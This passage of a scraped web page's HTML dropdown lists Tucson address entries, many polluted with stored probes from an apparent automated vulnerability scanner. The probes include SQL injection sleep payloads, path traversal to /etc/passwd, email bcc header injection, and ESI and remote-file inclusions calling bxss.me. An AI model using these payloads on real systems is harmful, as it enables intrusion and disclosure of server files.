								    									<option value="1497">xRXvVxSB')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1498">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1499">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1500">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1501">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="1502">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1503">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="1504">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1505">@@2NKiE, 1930 E Grant Rd, Tucson</option>
								    									<option value="1506">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1507">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1508">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1509">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1522">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1523">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1524">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1525">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1526">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1527">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1528">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1529">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1530">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1531">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1532">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1533">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1547">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1551">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1553">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1561">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1562">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1563">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1565">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1608">MmzHrrdb, yPGSe69F, Tucson</option>
								    									<option value="1609">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1610">MmzHrrdb, 1930 E Grant Rd, pzy2dbWQ</option>
								    									<option value="1611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1612">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1615">xBoziaAV, 1930 E Grant Rd, Tucson</option>
								    									<option value="1616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1618">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1619">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1620">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1622">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1628">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="1629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1630">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="1631">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1632">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="1633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1636">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="1637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1638">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="1639">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1640">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="1641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1642">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="1643">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1646">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="1647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1648">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1649">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1656">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1657">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1660">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1661">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1665">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1667">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1669">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1671">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1672">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1674">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1678">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1680">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1689">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1690">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1691">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1692">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1693">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1694">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1695">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1717">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1718">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1719">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1720">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1721">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1722">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1723">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1724">MmzHrrdb, 1930 E Grant Rd
bcc:074625.504-17037.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1726">MmzHrrdb, , Tucson</option>
								    									<option value="1727">MmzHrrdb, to@example.com>
bcc:074625.504-17038.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1728">MmzHrrdb, 12345'"\'\");|]* {
< >�''💡, Tucson</option>
								    									<option value="1729">MmzHrrdb, 1930 E Grant Rd, Tucson
bcc:074625.504-17039.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1730">MmzHrrdb, , Tucson</option>
								    									<option value="1731">MmzHrrdb, 1930 E Grant Rd, to@example.com>
bcc:074625.504-17040.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1732">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1733">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]* {
< >�''💡</option>
								    									<option value="1734">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1735">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1736">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1737">MmzHrrdb
bcc:074625.504-17045.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1738">to@example.com>
bcc:074625.504-17046.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1745">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1747">12345'"\'\");|]* {
< >�''💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="1748">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1749">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1752">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1754">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1759">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1760">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="1761">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1762">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="1763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1767">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="1768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1771">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1772">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1773">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1777">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1778">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1779">MmzHrrdb, ${10000333+9999102}, Tucson</option>
								    									<option value="1780">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, Tucson</option>
								    									<option value="1781">MmzHrrdb, 1930 E Grant Rd, ${9999539+9999079}</option>
								    									<option value="1782">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, Tucson</option>
								    									<option value="1783">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="1784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1785">MmzHrrdb, http://bxss.me/t/fit.txt?.jpg, Tucson</option>
								    									<option value="1786">${9999685+9999031}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1787">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="1788">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1789">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="1790">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1791">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="1792">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1794">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</option>
								    									<option value="1795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1796">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</option>
								    									<option value="1797">TTBFbGV6Nkg=, 1930 E Grant Rd, Tucson</option>
								    									<option value="1798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1799">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="1800">MmzHrrdb, 1930 E Grant Rd&n987371=v995662, Tucson</option>
								    									<option value="1801">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt?.jpg</option>
								    									<option value="1802">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="1803">MmzHrrdb, 1930 E Grant Rd, Tucson&n909909=v973143</option>
								    									<option value="1804">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="1805">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="1806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1807">MmzHrrdb&n904100=v938026, 1930 E Grant Rd, Tucson</option>
								    									<option value="1808">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1809">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1810">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1811">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1812">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1818">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1819">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1820">MmzHrrdb, ), Tucson</option>
								    									<option value="1821">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1822">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="1823">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1824">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="1825">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="1826">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="1827">http://bxss.me/t/fit.txt?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1828">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="1829">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="1830">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="1831">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1832">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1838">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1839">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1841">), 1930 E Grant Rd, Tucson</option>
								    									<option value="1842">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1843">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="1844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1845">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="1846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1852">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1853">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1854">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1855">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1856">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1857">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
